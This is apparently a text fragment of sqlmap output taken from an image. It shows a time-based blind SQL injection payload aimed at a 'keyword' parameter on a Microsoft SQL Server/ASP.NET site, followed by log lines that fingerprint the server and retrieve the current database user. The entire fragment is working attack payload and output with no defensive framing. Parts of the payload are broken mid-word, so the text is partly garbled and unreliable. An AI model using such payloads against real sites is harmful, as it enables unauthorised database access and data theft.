 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keyword=waht' AND 3203=(SELECT COUNT(*) FROM sysusers AS sys
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
sysusers AS sys7) AND 'zozp' LIKE 'zozp
---
[00:20:44] [INFO] testing Microsoft SQL Server
[00:20:44] [INFO] confirming Microsoft SQL Server
[00:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:20:44] [INFO] fetching current user
[00:20:45] [INFO] retrieved: zgwsusr
current user: 'zgwsusr'
[00:20:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times